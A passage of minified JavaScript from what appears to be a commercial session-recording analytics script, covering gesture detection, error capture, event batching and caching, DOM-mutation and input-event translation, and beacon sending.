Math.round(Math.abs(o)+Math.abs(c))}Tw(t,e){return Math.abs(t)>Math.abs(e)?t>0?$n.RIGHT:$n.LEFT:e>0?$n.DOWN:$n.UP}}return s})(),Qu=typeof performance!="undefined"&&!!performance.now,lh=Qu?()=>performance.now():()=>csDate.now(),gv=(()=>{var s;return Qu?(s=performance.timing)===null||s===void 0?void 0:s.navigationStart:0})(),Gn={now(){return Math.round(lh()+gv)},elapsed(){return lh()}};function hh(s,r=0){let t=Math.pow(10,r);return Math.round(s*t)/t}var mv=1e3,yv=100,Ev=.1,dc=(()=>{class s{constructor(){this.Qt={},this.Th=()=>{},this.xa=new pv,this.Oe()}static isGestureDetectionSupported(){return typeof devicePixelRatio!="undefined"}onGesture(t){this.Th=t}isValidTouchEvent(t){return"touches"in t&&"changedTouches"in t}processActionDown(t){if(!this.Cw(t))return;this.Iw(t)&&this.Oe();let e={x:t.touches[0].clientX,y:t.touches[0].clientY,time:Gn.now()};if(t.touches.length===1)this.Qt.startPinchTime=e.time,this.Qt.firstTouch=e;else if(t.touches.length===2&&(this.Qt.secondTouch={x:t.touches[1].clientX,y:t.touches[1].clientY,time:Gn.now()},this.Qt.firstTouch&&this.Qt.secondTouch)){let i=this.xa.computePinchMetrics(this.Qt.firstTouch,this.Qt.secondTouch);this.Pr=i.distance}csArray.prototype.push.call(this.Gn,e),this.La=ee(t)}processActionMove(){this.Rh=!0}processActionUp(t){if(this.Pw(t)){if(csArray.prototype.push.call(this.Gn,{x:t.changedTouches[0].clientX,y:t.changedTouches[0].clientY,time:Gn.now()}),this.Ow(t)&&this.Qt.startPinchTime){let e={x:t.touches[0].clientX,y:t.touches[0].clientY,time:this.Qt.startPinchTime},i={x:t.changedTouches[0].clientX,y:t.changedTouches[0].clientY,time:Gn.now()};this.Qt.firstTouch&&(this.Qt.firstTouch=e,this.Qt.secondTouch=i),this.Nw(t)}this.Pr||this.Mw()&&this.Dw(t)}}Oe(){this.Gn=[],this.La=null,this.Rh=!1,this.Pr=null,this.zn=!0}Dw(t){let e=this.xa.compute(this.Gn[0],this.Gn[1]);this.zn=t.isTrusted;let i=this.Rh?this.kw(e):this.xw(e);if(this.Lw(i.type,t.changedTouches)){let n=t.changedTouches[0];i.pageX=hh(n.pageX,1),i.pageY=hh(n.pageY,1)}this.Th(i,t)}Nw(t){if(!(this.Qt.firstTouch&&this.Qt.secondTouch))return;let e=this.xa.computePinchMetrics(this.Qt.firstTouch,this.Qt.secondTouch);this.zn=t.isTrusted;let i=this.Vw(e);i&&this.Th(i,t)}Vw(t){return!this.Pr||this.xa.getScale(this.Pr,t.distance)<Ev?void 0:{type:this.Pr>t.distance?Yt.PINCH_IN:Yt.PINCH_OUT,target:this.La,distance:t.distance,isTrusted:this.zn}}kw(t){return{type:t.velocity<yv?Yt.DRAG:Yt.FLICK,target:this.La,velocity:t.velocity,distance:t.distance,direction:t.direction,isTrusted:this.zn}}xw(t){return{type:t.duration<mv?Yt.TAP:Yt.LONG_PRESS,target:this.La,isTrusted:this.zn}}Lw(t,e){return t===Yt.TAP&&e&&e.length===1}Iw(t){return t.touches.length===1}Mw(){return this.Gn.length===2}Cw(t){return t.touches.length>0}Pw(t){return t.changedTouches.length>0}Ow(t){return this.Rh&&!!this.Pr&&t.changedTouches.length===1&&t.touches.length===1}}return s})(),vv="touchstart",Sv="touchmove",_v="touchend",Zu=(()=>{class s{constructor(t){this.A=t}observe(){s.xp&&s.Ch(this.A)}disconnect(){s.xp&&s.Vn(this.A)}static Uw(t,e){csArray.prototype.forEach.call(ms(s.Lt),i=>i(t,e))}static Ch(t){s.Lt.has(t)||(s.Lt.add(t),s.Lt.size===1&&(s.qn.onGesture(s.Uw),csArray.prototype.forEach.call(s.fi,e=>xt(e))))}static Vn(t){s.Lt.delete(t),s.Lt.size===0&&csArray.prototype.forEach.call(s.fi,e=>Lt(e))}static Ih(t){if(s.qn.isValidTouchEvent(t))switch(t.type){case"touchstart":s.qn.processActionDown(t);break;case"touchmove":s.qn.processActionMove();break;case"touchend":s.qn.processActionUp(t);break}}}return s.fi=[{boundElement:At.document,type:vv,listener:r=>s.Ih(r)},{boundElement:At.document,type:Sv,listener:r=>s.Ih(r)},{boundElement:At.document,type:_v,listener:r=>s.Ih(r)}],s.xp=dc.isGestureDetectionSupported(),s.Lt=new Set,s.qn=new dc,s})(),wv=(()=>{class s extends ze{constructor(){super(),this.Wn=new Zu(this.Ph.bind(this))}onStart(){this.Wn.observe()}onStop(){this.Wn.disconnect()}Ph(t){let e=this.jw(t);e&&this.produceEvent(e)}jw(t){return this.Hw(t)?{type:"Gesture",targetId:ot(t.target),data:{type:t.type,direction:t.direction,distance:t.distance,velocity:t.velocity,pageX:t.pageX,pageY:t.pageY}}:null}Hw(t){return t.target!==null&&!(Pt(t.target)&&G.isMaskedElementChild(t.target))}}return s})(),td=(()=>{class s{constructor(t){this.A=t,this.pi=!1,this.Jt={boundElement:At,type:"error",listener:e=>this.Bw(e)}}observe(){xt(this.Jt,this.pi)}disconnect(){Lt(this.Jt,this.pi)}Bw(t){this.A(t)}}return s})(),Av=(()=>{class s extends ze{constructor(){super(...arguments),this.Lp=new td(t=>this.Fw(t))}Fw({message:t,filename:e,lineno:i,colno:n}){t=t!=null?t:"[NO ERROR MESSAGE]",e=!e||He(e)?"":e,this.produceEvent({type:"JSError",message:t,filename:e,lineno:i,colno:n})}onStart(){this.Lp.observe()}onStop(){this.Lp.disconnect()}}return s})(),bv=(()=>{class s extends Bi{constructor(t){super(),this.$w=t,this.Oh=1024,this.Nh=150}isListening(t){return t.type==="JSError"}processEvent(t){return t.message=mt.truncate(t.message,this.Oh,mt.ELLIPSIS),t.filename=mt.truncate(t.filename,this.Nh,mt.ELLIPSIS),this.$w(t)}}return s})();var or=[],fc=!1,ed=ji(Rv,"executeTasks");function Tv(s){if(csArray.prototype.push.call(or,s),!fc){for(let r=0;r<3;r++)csSetTimeout(ed);fc=!0}}function Rv(){let s=csDate.now();for(let r=0;r<or.length;r++)if(or[r](),csDate.now()-s>=35){or=csArray.prototype.slice.call(or,r+1),csSetTimeout(ed);return}or=[],fc=!1}var Ys=(()=>{let s;return function(r){r[r.Started=0]="Started",r[r.Stopped=1]="Stopped",r[r.Processing=2]="Processing",r[r.Completed=3]="Completed"}(s||(s={})),s})(),sd=(()=>{class s{constructor(){this._t=new an,this.Dt=Ys.Stopped,this.A=null,this.Up=t=>{this.Dt===Ys.Stopped||!t||(this.A(t),this.jp())}}get queueLength(){return this._t.length}start(t){if(this.A)throw new Error("callback already set");this.Dt=Ys.Started,this.A=t}push(t){this._t.push(t),this.Ww()}stop(){this.A=null,this.Dt=Ys.Stopped,this._t.clear()}static pipe(t,e){let i=t,n=new csArray;for(let c of e){let u=new s;u.start(d=>{c.pushEvent(d)}),csArray.prototype.push.call(n,u),ut(i,d=>d.subscribe(p=>u.push(p))),i=[c]}let o=new Cv(n);return ut(i,c=>c.subscribe(u=>o.push(u))),o}Hp(){return this.Dt===Ys.Stopped}ps(){return this.Dt===Ys.Processing}jp(){if(!this.Hp()){if(this._t.isEmpty){this.Dt=Ys.Completed;return}this.Dt=Ys.Processing,Tv(()=>{let t=this._t.pop();t instanceof sn?t.complete(this.Up):this.Up(t)})}}Ww(){this.Hp()||this.ps()||this.jp()}}return s})(),Cv=(()=>{class s extends sd{constructor(t){super(),this.Bp=t}get queueLength(){return csArray.prototype.reduce.call(this.Bp,(t,e)=>t+e.queueLength,0)}stop(){super.stop(),ut(this.Bp,t=>t.stop())}}return s})(),Iv=(()=>{class s{constructor(t,e=[]){this.producers=t,this.processors=e,this.K=!1,this.Lt=[]}get pendingEvents(){var t,e;return(e=(t=this._t)===null||t===void 0?void 0:t.queueLength)!==null&&e!==void 0?e:0}start(){if(this.K)throw new Error("Recording is already started.");let t=this.Lt;this._t=sd.pipe(this.producers,this.processors),this._t.start(e=>csArray.prototype.forEach.call(t,i=>i(e))),ut(this.producers,e=>e.start()),ut(this.processors,e=>e.start()),this.K=!0}stop(){this._t.stop(),this.Lt.length=0;for(let t of this.producers)t.stop();for(let t of this.processors)t.stop();this.K=!1,this.Lt=[]}subscribe(t){if(this.K)throw new Error("Recording is already started.");return csArray.prototype.push.call(this.Lt,t),()=>this.Lt=csArray.prototype.filter.call(this.Lt,e=>e!==t)}}return s})(),Pv=2,ol=(()=>{class s{constructor(t){this.Yw=t,this.Va=0}addString(t){this.Va+=t.length*Pv}addArrayBuffer(t){this.Va+=t.byteLength}isThresholdReached(){return this.Va>this.Yw}reset(){this.Va=0}}return s})(),Ov=(()=>{class s{constructor(t){this.Ua={},this.Ne=new ol(t)}save({key:t,metadata:e,events:i}){this.Ne.isThresholdReached()||(this.Ne.addString(t),typeof i=="string"?this.Ne.addString(i):this.Ne.addArrayBuffer(i),!this.Ne.isThresholdReached()&&(this.Ua[t]={metadata:e,events:i}))}recover(t){let e=[];csArray.prototype.forEach.call(this.Xw(),i=>{let n=this.Ua[i];n!==void 0&&(delete n.metadata.datatype,csArray.prototype.push.call(e,n),this.Kw(i))}),e.length!==0&&(t(e),this.Ne.reset())}Xw(){return Object.keys(this.Ua)}Kw(t){delete this.Ua[t]}}return s})(),Xs=(()=>{let s;return function(r){r[r.NOT_STARTED=0]="NOT_STARTED",r[r.OPEN_IN_PROGRESS=1]="OPEN_IN_PROGRESS",r[r.OPEN_FAILED=2]="OPEN_FAILED",r[r.READY=3]="READY"}(s||(s={})),s})(),Nv=(()=>{class s{constructor(t,e,i){this.Or=t,this.Jw=i,this.Vi=Xs.NOT_STARTED,this.ja=[],this.xh=0,this.Qw=self.origin,this.Me=typeof window=="object"?"":"worker-",this.Ne=new ol(e),this.Jl()}async Jl(){await this.Fp(),this.Vi===Xs.READY?this.Zw():this.Jw(this.ja)}Zw(){csArray.prototype.forEach.call(this.ja,t=>{this.save(t)}),this.ja=[]}async save(t){try{if(this.Vi===Xs.OPEN_IN_PROGRESS){csArray.prototype.push.call(this.ja,t);return}if(this.Vi!==Xs.READY||this.Ne.isThresholdReached())return;let{key:e,metadata:i,events:n}=t;if(this.Ne.addString(e),typeof n=="string"?this.Ne.addString(n):this.Ne.addArrayBuffer(n),this.Ne.isThresholdReached())return;await this.ne.put(`${this.Qw}/${e}`,new Response(n,{headers:i}))}catch{}}async recover(t){!this.ne&&(await this.Fp(),this.Vi!==Xs.READY)||this.tA(t)}async Fp(){try{this.Vi=Xs.OPEN_IN_PROGRESS,this.ne=await self.caches.open(`${this.Me}${this.Or}`),this.Vi=Xs.READY}catch{this.Vi=Xs.OPEN_FAILED}}async tA(t){try{if(this.xh++,this.xh>1)return;let e=await this.ne.keys();if(e.length===0)return;let i=await this.ne.matchAll(),n=csArray.prototype.map.call(i,c=>{let u={};c.headers.forEach((p,g)=>{u[g]=p}),delete u["content-type"];let d=u.datatype;return delete u.datatype,d==="json"||d==="base64"?c.text().then(p=>({metadata:u,events:p})):c.arrayBuffer().then(p=>({metadata:u,events:p}))}),o=await Promise.all(n);await Promise.all(csArray.prototype.map.call(e,c=>this.ne.delete(c))),t(o),this.Ne.reset()}catch{}finally{this.xh--}}}return s})(),Mv=(()=>{class s{constructor(t){try{this.eA(t)}catch{this.Lh()}}eA(t){self.caches?this.sA(t):this.Lh()}save(t){this.Ha.save(t)}recover(t){this.Ha.recover(t)}sA(t){this.Ha=new Nv(t,s.$p,e=>{this.Lh(e)})}Lh(t){this.Ha=new Ov(s.$p),t&&csArray.prototype.forEach.call(t,e=>{this.Ha.save(e)})}}return s.$p=1024*1024*16,s})(),vo=(()=>{let s;return function(r){r.UNCOMPRESSED="0",r.GZIP="2"}(s||(s={})),s})(),id=(()=>{class s{}return s})(),rd=(()=>{class s{constructor(t){this.Gp=[],this.zp=[],this.Xe={},this.Ba=t}setQueryParams(t){csArray.prototype.forEach.call(Object.keys(t),e=>{this.Xe[e]=t[e]})}removeQueryParams(t){t?csArray.prototype.forEach.call(t,e=>{delete this.Xe[e]}):this.Xe={}}onBeaconSuccess(t){csArray.prototype.push.call(this.Gp,t)}onBeaconFailure(t){csArray.prototype.push.call(this.zp,t)}send(t){let e=Zr.toQuery({...this.Xe,ct:vo.UNCOMPRESSED}),i=this.iA(e,t);return i?csArray.prototype.forEach.call(this.Gp,n=>n()):csArray.prototype.forEach.call(this.zp,n=>n(this.Xe)),i}iA(t,e){try{if(typeof csNavigatorsendBeacon!="function")return!1;let i=csNavigatorsendBeacon(`${this.Ba}?${t}`,e||"");if(i)return i}catch{}return typeof navigator.sendBeacon!="function"?!1:navigator.sendBeacon(`${this.Ba}?${t}`,e||"")}}return s})(),Dv=(()=>{class s{constructor(t,e){this.w=t,this.R=e,this.Yn=Ne.ETR_DISABLED,this.Fa=Ne.ETR_PENDING,this.Vh=!0}getEtrStatus(t){t===void 0&&(t=this.R.getSession());let e=t==null?void 0:t.etrStatus;return this.qp()&&e===Ne.ETR_SAVED_SESSION?e:this.Yn}onEventTriggerRecording(t,e){switch(e){case ni.ETR_PAGE:this.Wp(Ne.ETR_SAVED_PAGE);break;case ni.ETR_LEGACY:case ni.ETR_SESSION:this.Wp(Ne.ETR_SAVED_SESSION);break}}onCollectStateChange(t,e){t===W.RECORDING_TEMPORARILY?this.Vh=!0:this.Vh=!1,t===W.ANALYTICS_ONLY&&e===Fe.ETR_ON?this.Yp(this.Fa):this.Yp(Ne.ETR_DISABLED)}Yp(t){this.Yn=t,this.Fa=Ne.ETR_PENDING,this.Xp(t),this.w.emitRecordingContextChange()}Wp(t){this.Vh?Number(t)>Number(this.Fa)&&(this.Fa=t):this.qp()&&Number(t)>Number(this.Yn)&&(this.Yn=t,this.Xp(t),this.w.emitRecordingContextChange())}Xp(t){let e=this.R.getSession();e!==null&&e.etrStatus===Ne.ETR_NOT_SAVED_SESSION&&t===Ne.ETR_SAVED_SESSION&&(e.etrStatus=t,this.R.setSession(e))}qp(){return this.Yn!==Ne.ETR_DISABLED}}return s})(),kv=(()=>{class s{constructor(t=100){this.rA=t,this.$a={},this.Xn=null,this.nh="original-resource-name"}onEvent(t){this.nA=t}processEvent(t){this.oA(t.resourceId,t.resource.hash,t.originalResourceName),this.aA(t)}flushEvents(){this.Xn&&csClearTimeout(this.Xn),this.Kp()}onSendStaticResource(t){this.aA=t}Kp(){if(!Object.keys(this.$a).length)return;let t={type:Y.RESOURCE_HASHES,date:$.now(),args:[this.$a]};this.Xn=null,this.$a={},this.nA(t)}oA(t,e,i){let n=e;i&&(n+=`?${this.nh}=${i}`),this.$a[t]=n,!this.Xn&&(this.Xn=window.csSetTimeout(()=>this.Kp(),this.rA))}}return s})();function xv(s,r,t){let{timestamp:e}=s;switch(s.domEvent){case"initialDOM":{let{initialDOM:i}=s,n={type:Y.INITIAL_DOM,date:e,args:[i]};t.emitInitialDomDone(n);break}case"nodesAdded":{csArray.prototype.forEach.call(s.nodes,i=>{r({type:Y.MUTATION_INSERT,date:e,args:[s.target,s.nextSibling,i]})});break}case"nodesMoved":{for(let i of s.nodesIds)r({type:Y.MUTATION_MOVE,date:e,args:[i,s.nextSibling,s.target]});break}case"nodesRemoved":{csArray.prototype.forEach.call(s.nodesIds,i=>{r({type:Y.MUTATION_REMOVE,date:e,args:[i]})});break}case"attributeChanged":{let{target:i,namespace:n,attribute:o,newValue:c}=s;r({type:Y.MUTATION_ATTRIBUTE,date:e,args:[i,n,o,c]});break}case"characterDataChanged":{let{target:i,newValue:n}=s;r({type:Y.MUTATION_CHARACTER_DATA,date:e,args:[i,n]});break}case"cssRuleInserted":{let{target:i,rule:n,index:o}=s,c=pt(o)?[i,n,o]:[i,n];r({type:Y.STYLESHEET_RULE_INSERT,date:e,args:c});break}case"cssRuleDeleted":{let{target:i,index:n}=s;r({type:Y.STYLESHEET_RULE_DELETE,date:e,args:[i,n]});break}case"cssRuleUpdated":{let{target:i,rule:n,index:o}=s;r({type:Y.STYLESHEET_RULE_UPDATE,date:e,args:[i,n,o]});break}case"cssStyleSheetDisabled":{let{target:i,disabled:n}=s;r({type:Y.STYLESHEET_DISABLED,date:e,args:[i,n]});break}case"shadowRootAttached":{let{target:i,shadowRoot:n}=s;r({type:Y.ATTACH_SHADOW,date:e,args:[i,n]});break}case"adoptedStyleSheetRegistered":{let{sheetId:i,cssRules:n,disabled:o}=s;r({type:Y.REGISTER_ADOPTED_STYLE_SHEET,date:e,args:[i,{cssRules:n,disabled:o}]});break}case"adoptedStyleSheetsSet":{let{target:i,sheetsIds:n}=s;r({type:Y.SET_ADOPTED_STYLE_SHEETS,date:e,args:[i,n]});break}case"adoptedStyleSheetRuleInserted":{let{sheetId:i,rule:n,index:o}=s,c=pt(o)?[i,n,o]:[i,n];r({type:Y.ADOPTED_STYLESHEET_RULE_INSERT,date:e,args:c});break}case"adoptedStyleSheetRuleDeleted":{let{sheetId:i,index:n}=s;r({type:Y.ADOPTED_STYLESHEET_RULE_DELETE,date:e,args:[i,n]});break}case"adoptedStyleSheetRuleUpdated":{let{sheetId:i,rule:n,index:o}=s,c=[i,n,o];r({type:Y.ADOPTED_STYLESHEET_RULE_UPDATE,date:e,args:c});break}case"adoptedStyleSheetDisabled":{let{sheetId:i,disabled:n}=s,o=[i,n];r({type:Y.ADOPTED_STYLESHEET_DISABLED,date:e,args:o});break}default:tt.error("translateDOMEvent: DOMEvent not supported");break}}function Lv(s){let r=Vv(s.data);return{type:Y.GESTURE_RECOGNITION,args:[s.targetId,r],date:s.timestamp}}function Vv(s){let r={type:Uv(s.type)};for(let t in s){let e=s[t];e!==void 0&&t!=="type"&&(r[t]=e)}return r}function Uv(s){switch(s){case Yt.DRAG:case Yt.FLICK:return jr.SWIPE;case Yt.LONG_PRESS:return jr.LONG_PRESS;case Yt.TAP:return jr.TAP;case Yt.PINCH_IN:return jr.PINCH_IN;case Yt.PINCH_OUT:return jr.PINCH_OUT}}function jv(s){switch(s.inputType){case"text":return{type:Y.INPUT_TEXT,args:[s.target,s.value],date:s.timestamp};case"select":return{type:Y.INPUT_SELECT,args:[s.target,s.selectedIndex],date:s.timestamp};case"checkable":return{type:Y.INPUT_CHECKABLE,args:[s.target,s.checked],date:s.timestamp}}}var Ra=(()=>{let s;return function(r){r.REQUEST_START="requestStart",r.DOM_INTERACTIVE="domInteractive",r.TIME_ORIGIN="timeOrigin"}(s||(s={})),s})();function Hv(s){return{type:Y.PERFORMANCE_TIMINGS,args:[{performanceTiming:Ra.REQUEST_START,timestamp:s.timings.requestStart},{performanceTiming:Ra.DOM_INTERACTIVE,timestamp:s.timings.domInteractive},{performanceTiming:Ra.TIME_ORIGIN,timestamp:s.timings.timeOrigin}],date:s.timestamp}}var Bv=500,Ca=0;function Fv(){return{processEvent(s,r){if(s.originalEvent.type===Y.PERFORMANCE_RESOURCE_TIMING)return Ca>=Bv?null:(Ca+=1,r({...s.originalEvent,date:s.timestamp}));r(s.originalEvent)},reset(){Ca=0}}}function $v(s,r){let t=[],e=!1;return{push(i){if(csArray.prototype.push.call(t,i),t.length===r.batchSize){this.flush();return}r.autoFlushDelay&&r.autoFlushDelay>0&&!e&&(e=!0,csSetTimeout(()=>{e=!1,t.length>0&&this.flush()},r.autoFlushDelay))},flush(){if(!t.length)return;let i=t;t=[],s(i)}}}var Gv=20;function zv(s){return $v(r=>{let t={visibleInViewPort:r},e={type:Y.TEXT_VISIBILITY,date:$.now(),args:[t]};s(e)},{batchSize:Gv,autoFlushDelay:1e3})}function qv(s){switch(s.videoEventType){case"play":return{type:Y.VIDEO_PLAY,args:[s.nodeId],date:s.timestamp};case"pause":return{type:Y.VIDEO_PAUSE,args:[s.nodeId],date:s.timestamp};case"seeked":{let r=s;return{type:Y.VIDEO_SEEK,args:[r.nodeId,r.newTimePositionInSec],date:s.timestamp}}default:return null}}var Wv=(()=>{class s{get pendingEvents(){return this.Ga.pendingEvents}constructor(t,e,i,n,o){this.Ga=t,this.w=e,this.De=i,this.gs=n,this.ms=o,this.Zt=()=>{},this.Kn=()=>{},this.Jp=zv(c=>this.Zt(c))}start(){var t,e;this.Qp=Fv(),this.Ga.subscribe(i=>{var n,o,c,u,d,p,g;let _=i,{timestamp:w}=_;switch(_.type){case"Legacy":{let T=_.eventType==="user"?(n=this.Kn)!==null&&n!==void 0?n:()=>{}:this.Zt;this.Qp.processEvent(_,T)}break;case"CustomElementRegistration":{this.Zt({type:Y.CUSTOM_ELEMENT_REGISTRATION,date:w,args:[_.tagName]});break}case"DomEvent":{xv(_,this.Zt,this.w);break}case"InputEvent":{let T=jv(_);(o=this.Kn)===null||o===void 0||o.call(this,T);break}case"inputEncryptedText":{let{target:T,value:D,encryptedData:V,encryptionMetadata:O}=_;(c=this.Kn)===null||c===void 0||c.call(this,{type:Y.INPUT_ENCRYPTED_TEXT,date:w,args:[T,D,V,O]});break}case"encryptedCharacterDataChanged":{let{target:T,rawData:D,encryptedData:V,encryptionMetadata:O}=_;this.Zt({type:Y.MUTATION_ENCRYPTED_CHARACTER_DATA,date:w,args:[T,D,V,O]});break}case"StaticResource":{let{url:T}=_;this.Zt({type:Y.STATIC_RESOURCE_URL,date:w,args:[T]});break}case"ResizeMaskedElement":{let{target:T,width:D,height:V}=_;this.Zt({type:Y.MUTATION_ATTRIBUTE,date:w,args:[T,"","style",`width:${D}px !important;height:${V}px !important;`]});break}case"Gesture":{let T=Lv(i);(u=this.Kn)===null||u===void 0||u.call(this,T);break}case"TextVisibility":{this.Jp.push(_.text);break}case"StaticResourceManagerEvent":{(d=this.De)===null||d===void 0||d.processEvent(_);break}case"screenResize":{let{width:T,height:D}=_,V={type:Y.SCREEN_RESIZE,date:w,args:[T,D]};this.Zt(V);break}case"viewportResize":{let{width:T,height:D}=_,V={type:Y.RESIZE,date:w,args:[T,D]};this.Zt(V);break}case"PerformanceTiming":{this.Zt(Hv(_));break}case"CustomError":{let T=(p=this.ms)===null||p===void 0?void 0:p.translate(_);T&&this.Zt(T);break}case"JSError":{let T=(g=this.gs)===null||g===void 0?void 0:g.translate(_);T&&this.Zt(T);break}case"VideoEvent":{let T=qv(_);T&&this.Zt(T);break}case"DOM_INITIAL_STATE":{let T={type:Y.DOM_INITIAL_STATE,date:w,args:[_.state]};this.w.emitInitialDomDone(T);break}case"DOM_PATCH":{let T={type:Y.DOM_PATCH_STATE,date:w,args:[_.diff]};this.Zt(T);break}case"warning":{tt.warn(_.message);break}default:tt.error(`WebRecorderEventTranslator: Event not supported (${_.type})`);break}}),this.w.emitInitialDomStart(),(t=this.gs)===null||t===void 0||t.start(),(e=this.ms)===null||e===void 0||e.start(),this.Ga.start()}stop(){var t,e,i;this.reset(),this.flush(),this.Ga.stop(),(t=this.De)===null||t===void 0||t.flushEvents(),(e=this.gs)===null||e===void 0||e.stop(),(i=this.ms)===null||i===void 0||i.stop()}flush(){this.Jp.flush()}onEvent(t,e){var i;this.Zt=t,this.Kn=e,(i=this.De)===null||i===void 0||i.onEvent(n=>this.Zt(n))}reset(){this.Qp.reset()}}return s})(),Yv=(()=>{class s{constructor(){this.Jn=20,this.Ui=0,this.B=!1}translate(t){if(this.Ui>=this.Jn)return null;this.Ui+=1;let{message:e,attributes:i,timestamp:n}=t;return{type:Y.CUSTOM_ERROR,date:n,args:[{errorType:"customError",message:e,attributes:i}]}}start(){this.B||(this.Ui=0,this.B=!0)}stop(){this.B=!1}}return s})(),Xv=(()=>{class s{constructor(t){this.za=t,this.Jn=20,this.ji=0,this.B=!1}translate(t){if(this.ji>=this.Jn)return this.za.stop(),null;this.ji+=1;let{filename:e,message:i,lineno:n,colno:o,timestamp:c}=t;return{type:Y.JAVASCRIPT_ERROR,date:c,args:[{errorType:"jsError",message:i,filename:e,lineno:n,colno:o}]}}start(){this.B||(this.ji=0,this.B=!0)}stop(){this.B=!1}}return s})(),Kv=(()=>{class s extends ze{constructor(t){super(),this.Be=t}subscribe(t){return super.subscribe(t)}onStart(){ut(this.Be,t=>{t.onEvent(e=>{var i;return this.Nr(e,(i=t.eventType)!==null&&i!==void 0?i:"browser")})}),ut(this.Be,t=>{var e;(e=t.start)===null||e===void 0||e.call(t)})}onStop(){ut(this.Be,t=>{var e;return(e=t.stop)===null||e===void 0?void 0:e.call(t)})}Nr(t,e){this.produceEvent({timestamp:$.now(),type:"Legacy",originalEvent:t,eventType:e})}}return s})(),nd=(()=>{class s{emit(t,e,i,n=document){let c=`${i!==void 0?`${i}`:`${s.cA}`}${t}`,u=s.createEvent(c,{detail:e});u!==null&&n.dispatchEvent(u)}static createEvent(t,e={}){if(typeof CustomEvent=="function")return new CustomEvent(t,e);let i=this.lA();if(i===null)return null;let{bubbles:n=!1,cancelable:o=!1,detail:c}=e;return i.initCustomEvent(t,n,o,c),i}static lA(){try{return document.createEvent("CustomEvent")}catch{return null}}}return s.cA="cs.tracking.",s})(),Be=(()=>{let s;return function(r){r.Visible="visible",r.Hidden="hidden",r.Blur="blur",r.PagehideVisible="pagehideVisible",r.PagehideHidden="pagehideHidden",r.ExitPageByNavigate="exitPageByNavigate"}(s||(s={})),s})(),od=(()=>{class s{constructor(){this.B=!1,this.gi=t=>{try{switch(t.type){case"visibilitychange":return document.visibilityState==="hidden"?this.oe(Be.Hidden):this.oe(Be.Visible);case"pagehide":return document.visibilityState==="hidden"?this.oe(Be.PagehideHidden):this.oe(Be.PagehideVisible);case"blur":return this.oe(Be.Blur);case"navigate":return this.hA(t)?this.oe(Be.ExitPageByNavigate):void 0;default:return}}catch{}}}start(){this.B||(this.B=!0,this.Uh(),this.uA(),this.dA(),El()&&this.fA())}stop(){this.B&&(this.B=!1,this.jh(),this.pA(),this.gA(),El()&&this.mA())}onEvent(t){this.oe=t}fA(){window.navigation.addEventListener("navigate",this.gi)}mA(){window.navigation.removeEventListener("navigate",this.gi)}Uh(){document.addEventListener("visibilitychange",this.gi)}jh(){document.removeEventListener("visibilitychange",this.gi)}uA(){window.addEventListener("pagehide",this.gi)}pA(){window.removeEventListener("pagehide",this.gi)}dA(){window.addEventListener("blur",this.gi)}gA(){window.removeEventListener("blur",this.gi)}hA(t){return t instanceof NavigateEvent?!t.hashChange&&!t.downloadRequest&&!t.formData:!1}}return s})(),de=(()=>{let s;return function(r){r[r.Active=0]="Active",r[r.Paused=1]="Paused",r[r.Stopped=2]="Stopped"}(s||(s={})),s})(),Jv=(()=>{class s{constructor(t,e,i=[]){this.Nr=t,this.Hh=e,this.yA=i,this.qa=null,this.Dt=de.Active,this.lt=[]}reset(){this.qa=null,this.lt=[],this.Dt=de.Active}disconnect(){this.Dt=de.Stopped}EA(){this.Hh(de.Paused),this.Dt=de.Paused,csSetTimeout(()=>{this.Dt===de.Paused&&this.Bh()},s.STOP_TIMEOUT)}vA(){this.Hh(de.Active),this.Dt=de.Active,ut(this.lt,this.Nr),this.lt=[]}Bh(){this.lt=[],this.Hh(de.Stopped),this.Dt=de.Stopped}pushEvent(t,e){if(e.isUserEvent&&(this.qa=t.date,this.Dt!==de.Active)){this.vA(),this.Nr(t);return}if(this.SA(t)){this.Nr(t);return}switch(this.Dt){case de.Active:if(this._A(t,e)){this.EA(),csArray.prototype.push.call(this.lt,t);return}this.Nr(t);break;case de.Paused:csArray.prototype.push.call(this.lt,t);break;case de.Stopped:break}}_A(t,e){return!e.isUserEvent&&this.qa!==null&&t.date-this.qa>s.INACTIVITY_TIMEOUT}SA(t){return csArray.prototype.indexOf.call(this.yA,t.type)>-1}}return s.INACTIVITY_TIMEOUT=5e3,s.STOP_TIMEOUT=5e3,s})(),Qv=2e3,Zv=(()=>{class s extends ne{constructor(t,e,i,n,o,c,u,d,p,g,_,w,T,D=[],V,O,M,z,B){super(),this.E=t,this.G=e,this.wA=i,this.L=n,this.R=o,this.ye=c,this.mt=u,this.Ee=d,this.ht=p,this.J=g,this.Vt=_,this.Nt=w,this.Fe=T,this.Be=D,this.Zp=V,this.te=O,this.Mr=M,this.gs=z,this.ms=B,this.mi=0,this.yi=new nd,this.Dr={allowFromQuotaService:!0,allowFromSerialization:!0},this.tg=po(()=>{this.G.eventsCount()>0&&this.eg()},Qv),this.ks=P=>this.processBrowserEvent(P),this.Qn=P=>this.Ut(P),this.Wa=0,this.Zn=0,this.Ke=new od,this.Fh=!1,this.sg=50*1024,this.Hi=!1,this.to=!1,this.ki=[],this.Ya=new Jv(P=>this.Z(P),P=>{switch(P){case de.Active:this.AA();break;case de.Stopped:this.bA();break}},[Y.RESOURCE_HASHES,Y.TEXT_VISIBILITY,Y.API_ERROR,Y.JAVASCRIPT_ERROR]),this.ig=P=>{this.Vt.removeBatchInProgress(`${P.params.sn}.${P.params.pn}.${P.params.ri}`)}}init(){this.$h(),this.J.onLoad(this.ig),this.J.onError(this.ig)}AA(){csArray.prototype.forEach.call(this.Zp,t=>t.start())}bA(){csArray.prototype.forEach.call(this.Zp,t=>t.stopForInactivity())}$h(){var t,e,i;this.Fe.onEvent(this.ks,this.Qn),(t=this.ht)===null||t===void 0||t.onInputNodeToEncrypt(this.Qn),(e=this.ht)===null||e===void 0||e.onApiErrorToEncrypt(n=>{this.rg(n)}),(i=this.ht)===null||i===void 0||i.onUserIdentifierToEncrypt(this.ks),this.Ke.onEvent(n=>{if(csSetTimeout(()=>this.Bi("page-state",n)),n!==Be.Visible){if(n===Be.Blur)return this.ng();if(!this.Fh)return this.Fh=!0,csSetTimeout(()=>{this.Fh=!1}),n===Be.Hidden?this.ng():this.TA()}})}isRecording(){return this.R.hasValidSession()&&this.isStarted}ng(){if(!this.canSendEvents())return;this.Fe.flush(),this.Vt.saveBatchesInProgress(),ut(this.Be,c=>{var u,d;return ut((d=(u=c.getPendingEvents)===null||u===void 0?void 0:u.call(c))!==null&&d!==void 0?d:[],p=>this.G.addEvent(p))});let t=this.G.getEvents();if(t.length===0)return;this.Bi("pending-events",this.Fe.pendingEvents);let 